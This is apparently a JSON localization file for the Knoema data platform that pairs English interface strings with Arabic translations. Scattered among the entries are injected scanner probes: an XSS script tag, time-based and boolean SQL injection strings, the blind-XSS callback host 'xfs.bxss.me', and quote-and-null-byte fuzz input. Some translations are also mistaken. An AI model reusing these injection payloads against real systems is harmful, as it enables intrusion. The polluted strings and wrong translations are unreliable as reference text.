الآخرون","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Follow for updates","Translation":"اتبع للحصول على التحديثات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"سيظهر أعضاء الوثت المحدد في شريط الوقت أدنى الخريطة. بدلا من ذلك، يمكنك","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Go Premium to get bulk data download","Translation":"انتقل إلى فائق لتنزيل بيانات ضخمة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Axis","Translation":"محور","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Red","Translation":"أحمر","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"Quick share","Translation":"مشاركة سريعة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"White","Translation":"أبيض","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Tourist","Translation":"سائح","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"April","Translation":"نيسان","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Social accounts","Translation":"الحسابات الاجتماعية","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Qatar","Translation":"دولة قطر","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Type:","Translation":"النوع:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Element","Translation":"عنصر","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003elYmG(9248)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.extensions.js","Text":"Invite","Translation":"دعوة","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-subtopics.htm","Text":"Edit","Translation":"تحرير","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"(uploads ahead: {1})","Translation":"(التحميل للأمام: {1})","IsDisabled":false},{"Scope":"~/Themes/@sudan/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":"تصفح البيانات","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Visualizations","Translation":"تصورات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Some selected series have no data. Please remove them to view table.","Translation":"لا تحتوي بعض السلاسل المختارة على بيانات. يُرجى إزالتها لعرض الجدول.\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"Set base series","Translation":"تعيين السلاسل الزمنية\\n","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Sorry, but for performance reasons we limit number of time series which can be downloaded at once to 1000 series. Please reduce your selection and try again","Translation":"معذرة، لكن لأسباب تتعلق بالأداء، فإننا نحدد عدد السلاسل الزمنية التي يمكن تنزيلها مرة واحدة إلى 1000 سلسلة. يُرجى تخفيض اختيارك والمحاولة مرة أخرى","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformation select","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"search instead for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Active","Translation":"نشط","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Off","Translation":"إيقاف تشغيل","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Share","Translation":"مشاركة","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Status:","Translation":"الحالة:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDash","Translation":"شرطة قصيرة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Labels","Translation":"[x]عناوين","IsDisabled":true},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Success","Translation":"نجاح","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Percentage Stacking Chart.","Translation":"مخطط الشريط النسبي المتراص","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Chart.","Translation":"مخطط بياني","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Page title","Translation":"عنوان الصفحة","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Tourism","Translation":"السياحة","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"E-mail","Translation":"البريد الإلكتروني","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Export options","Translation":"خيارات التصدير","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line chart","Translation":"مخطط بياني خطي","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your recently viewed resources and data will appear here as you work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"AUTO","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Floating legend","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Source:","Translation":"المصدر:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Orange","Translation":"برتقالي","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Копировать","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"February","Translation":"شباط","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Juicy","Translation":"كثير العصارة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/polygon-colors.htm","Text":"Theme","Translation":"السمة","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"RSS","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@gambia/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"New","Translation":"جديد","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Next update June 2019","Translation":"التحديث القادم يونيو 2019","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Theme","Translation":"السمة","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Heading background","Translation":"خلفية العنوان","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-culture.htm","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u0026n993938=v955791","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubble Chart","Translation":"مخطط فقاعي","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Uploaded by:","Translation":"تم التحميل بواسطة:","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Italic","Translation":"مائل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Mixed","Translation":"مختلط","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Value","Translation":"القيمة","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Lag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Forecasted Data","Translation":"البيانات المتوقعة","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The timeseries has been added to [Pinned time series|href={gadgetBinUrl}|target=_blank] in your profile","Translation":"تمت إضافة السلاسل الزمنية إلى [سلسلة زمنية مثبتة |href={gadgetBinUrl}|target=_blank] في حسابك الشخصي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Already have Professional subscription","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Link to share","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Select all","Translation":"تحديد الكل","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-list.htm","Text":"See all","Translation":"اظهار الكل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"error occurred","Translation":"حدث خطأ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"Your Gadget Bin is empty","Translation":"صندوق الأدوات فارغ","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update.htm","Text":"Update selected indicators","Translation":"تحديث المؤشرات المحددة","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Gridlines","Translation":"خطوط الشبكة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"infocard will be ignored","Translation":"سيتم تجاهل بطاقة المعلومات","IsDisabled":false},{"Scope":"~/Tmpl/displaylist-dataset-cutted.htm","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Juicy","Translation":"كثير العصارة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Value","Translation":"القيمة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Success! We\\u0027ll alert you about specific changes to \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Edit your alerts in \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e notification settings.\\u003c/a\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Utilizar la alerta de datos gratuita","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text color","Translation":"لون النص","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Follow this page","Translation":"تابع هذه الصفحة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Highlight","Translation":"تمييز","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"White","Translation":"أبيض","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0026n937920=v933983","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.0\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\"Z","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on top","Translation":"البقاء على القمة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Global Options","Translation":"[x]خيارات عامة","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend at bottom","Translation":"مفتاح الخريطة أسفل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Your current selection does not contain any data. Please modify your selection to view chart.","Translation":"اختيارك الحالي لا يحتوي على أي بيانات. يُرجى تعديل اختيارك لعرض الرسم البياني.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Date","Translation":"التاريخ","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Customize","Translation":"تخصيص","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Do you really want to remove this tab?\\u003cbr\\u003eThe content will be deleted permanently.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Clear","Translation":"مسح","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"B","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"The selection you have made is too huge for interactive visualization. Reduce your selection to less than 1000 timeseries.","Translation":"الاختيار الذي قد حددته كبير جدًا على مجموعة المرئيات التفاعلية. قم بتقليل اختيارك لأقل من 1000 سلسلة زمنية.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Short name","Translation":"الاسم المُختصر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to Favorites","Translation":"اضافة الى المفضلة","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-same-title.htm","Text":"Source:","Translation":"المصدر:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select one of the predefined layouts to start with or simply create an empty slide by clicking “Create”","Translation":"حدد أحد المخططات المحددة مسبقًا للبدء أو ببساطة إنشاء شريحة فارغة بالنقر فوق \\"إنشاء\\"","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Stacking Chart","Translation":"مخطط شريطي متراص","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"General","Translation":"عام","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"White","Translation":"أبيض","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Time series in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Export","Translation":"تصدير","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Export","Translation":"تصدير","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/homeCommunity.js","Text":"Electricity Production","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Remove banner","Translation":"إزالة اللافتة","IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 3+524-524-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Sphere","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Follow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Min value","Translation":"أدنى قيمة","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"All time","Translation":"طوال الوقت","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"text gadgets will be ignored","Translation":"سيتم تجاهل الأدوات الذكية النصية","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Precision","Translation":"الدقة","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Value","Translation":"القيمة","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"Reuse bookmarked visualizations in pages and presentations you create.","Translation":"إعادة استخدام المرئيات المرجعية في الصفحات والعروض التقديمية التي تنشئها","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"This dataset is not supported for Bubble chart.","Translation":"مجموعة البيانات هذه غير مدعومة لخريطة الفقاعة.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Filter members","Translation":"تصفية الأعضاء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Der angefragte Datensatz existiert nicht, oder Sie haben keine Zugriff..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Send request","Translation":"إرسال طلب","IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"The content of this gadget can be dependent on the value of page parameter or selection in another gadget","Translation":"قد يعتمد محتوى هذه الأداة الذكية على قيمة معلمة الصفحة أو التحديد في أداة ذكية أخرى","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Edit topic","Translation":"تحرير موضوع","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Whitespaces cannot be added as item.","Translation":"العنصر المُضاف غير صحيح. لا يمكن إضافة مسافات خالية كعنصر.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"This layer doesnt have any appearance settings.","Translation":"لا تتضمن هذه الطبقة أي إعدادات للمظهر.","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"قد يكون هناك اختلافات قليلة في المخطط المُصدَّر نتيجة وجود قيود فنية","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Google Sheets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Dimension","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Please make some selection in left panel to view timeseries","Translation":"يُرجى تحديد بعض الاختيارات في اللوحة اليرى لعرض السلاسل الزمنية\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-region-select.htm","Text":"Do not use base region","Translation":"[x]عدم استخدام المنطقة الرئيسية","IsDisabled":true},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"There is no data to visualize.","Translation":"لا توجد بيانات للعرض.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Add Group","Translation":"إضافة مجموعة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Bubbles","Translation":"فقاعات","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Alert me when","Translation":"نبهني عندما","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"unavailable","Translation":"غير مُتاح","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Credits Used","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"Name","Translation":"الاسم","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Formula can\\u0027t be empty!","Translation":"لا يمكن أن تكون الصيغة فارغة!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Use scale","Translation":"استخدام المقياس","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Map","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Id:","Translation":"المُعرِّف:","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Need data without restrictions?","Translation":"هل تحتاج إلى بيانات دون قيود?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by selecting/deselecting checkboxes, switch between categories by clicking on their names.","Translation":"استخدم فلتر الأبعاد لتحديد البيانات لإظهارها. وأضف/أزل العناصر من خلال تحديد/إلغاء تحديد مربعات الاختيار، وقم بالتبديل بين الفئات بالنقر فوق أسمائها.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data has no values","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Name","Translation":"الاسم","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Status","Translation":"الحالة","IsDisabled":false},{"Scope":"~/Js/Search/FactFinder.js","Text":"New article","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"Your browser doesn\\u0027t support graphics functionality required for map gadget. Please use the following [link|href=/notsupportedbrowser|target=_blank] to get additional information","Translation":"لا يدعم المُستعرض لديك وظيفة الرسومات المطلوبة لواجهة مُستخدم الخريطة. يُرجى استخدام [الارتباط التالي|href=/notsupportedbrowser|target=_blank] للحصول على معلومات إضافية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Legend","Translation":"مفتاح الخريطة","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Geo Playground","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"opens new window","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Field","Translation":"الحقل","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Shared to me","Translation":"[x]تم المشاركة لي","IsDisabled":true},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Appearance","Translation":"المظهر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Subject is empty. Please correct it to continue.","Translation":"الموضوع فارغ. الرجاء تصحيحه للمتابعة.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Topics","Translation":"الموضوعات","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"A","Translation":"A","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Project status","Translation":"حالة المشروع","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Chart.","Translation":"مخطط بياني","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Datasets","Translation":"مجموعات البيانات","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-dataset-results.htm","Text":"Type to filter","Translation":"اكتب للفلترة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/share-dialog.htm","Text":"Share","Translation":"مشاركة","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may use only one data alert","Translation":"كمستخدم مسجل مجاني على Knoema.com ، يمكنك استخدام تنبيه بيانات واحد فقط","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Date column","Translation":"عمود التاريخ","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Global innovation index by the insead","Translation":"مؤشر الإبتكار العالمي الصادر عن إنسياد","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"All","Translation":" التصدير","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section to right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"User with such email is not found.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"A","Translation":"A","IsDisabled":false},{"Scope":"~/Js/SemanticAtlas/data.js","Text":"Remove Bookmark","Translation":"إزالة المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Juicy","Translation":"كثير العصارة","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Type name of calculated member here","Translation":"اكتب اسم العضو المحتسب هنا","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Chart","Translation":"مخطط بياني","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"{0} overtime","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Loading...","Translation":"جارٍ التحميل...","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Group","Translation":"مجموعة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select one of the predefined layouts to start with or simply create an empty dashboard by clicking “Create”","Translation":"تحديد أحد المُخططات المُعرفة مُسبقًا للبدء بلوحة معلومات فارغة أو ببساطة إنشائها من خلال النقر فوق \\"إنشاء\\"","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Ranking","Translation":"التصنيف","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share with friends","Translation":"شارك مع الاصدقاء","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Member","Translation":"عضو","IsDisabled":false},{"Scope":"~/Tmpl/components/follow-list.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"None","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Banner has been removed","Translation":"تمت إزالة الشعار","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"If you cannot find a page that you know exists, send the address to us","Translation":"إذا لم يكن باستطاعتك العثور على صفحة تعرف أنها موجودة، فأرسل العنوان إلينا","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"None","Translation":"لا شيء","IsDisabled":false},{"Scope":"~/tmpl/home-first-popup.htm","Text":"Got it","Translation":"فهمت","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Saving...","Translation":"جارٍ الحفظ...","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Source:","Translation":"المصدر:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Select Group","Translation":"تحديد مجموعة","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-time-selection.htm","Text":"End Date","Translation":"نهاية البيان","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small confetti","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Add Content","Translation":"إضافة محتوى","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Add to Favorites","Translation":"اضافة الى المفضلة","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"The selection you have made is too huge for interactive visualization. Reduce your selection to less than 100 